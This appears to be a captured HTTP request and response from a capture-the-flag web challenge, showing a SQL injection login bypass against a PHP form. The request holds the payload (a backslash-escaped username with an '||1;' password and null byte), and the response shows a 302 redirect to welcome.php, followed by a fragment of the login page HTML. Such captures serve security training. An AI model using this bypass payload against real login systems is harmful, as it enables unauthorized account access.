 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: c8ab1b63-4c51-4368-a359-cd186fb99ca5.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://c8ab1b63-4c51-4368-a359-cd186fb99ca5.node4.buuoj.cn:81
Connection: close
Referer: http://c8ab1b63-4c51-4368-a359-cd186fb99ca5.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
username=123%5C&passwd=||1;%00
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: openresty
Date: Thu, 14 Dec 2023 13:40:54 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 2229
Connection: close
Location: welcome.php
X-Powered-By: PHP/5.6.40
<!DOCTYPE html>
<html lang="en">
<head>
<title>这是一个登录框</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" href="fonts/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="css/util.css">
<link rel="stylesheet" type="text/css" href="css/main.css">
</head>
<body>
<div class="dowebok limiter">
<div class="container-login100" style="background-image: url('images/img-01.jpg');">
<div class="wrap-login100 p-t-190 p-b-30">
<form class="login100-form validate-form" method="POST" action="./index.php">
<div class="login100-form-avatar">
<img src="images/avatar-01.jpg" alt="AVATAR">